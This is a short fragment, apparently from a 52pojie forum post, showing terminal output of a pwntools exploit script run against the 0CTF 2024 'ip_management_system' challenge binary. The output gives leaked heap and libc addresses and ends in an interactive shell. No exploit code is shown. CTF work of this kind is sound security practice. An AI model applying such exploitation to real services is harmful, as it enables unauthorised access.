 ┌──(kali㉿kali)-[~/…/contest/2024/0ctf2024/ip_management_system]
└─$ python3 exp.py
[*] '/home/kali/ctf/exp/contest/2024/0ctf2024/ip_management_system/pwn'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    SHSTK:    Enabled
    IBT:      Enabled
[+] Starting local process '/home/kali/ctf/exp/contest/2024/0ctf2024/ip_management_system/pwn': pid 71205
[*] '/home/kali/ctf/exp/contest/2024/0ctf2024/ip_management_system/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    SHSTK:    Enabled
    IBT:      Enabled
[+] heap_addr = 555d3c374000
[+] libc.address = 7f708ae00000
[*] Switching to interactive mode
$ ls
exp.py  get.py  ld-2.35.so  libc.so.6  other.py  pwn  pwn.bak
吾爱破解论坛
www.52pojie.cn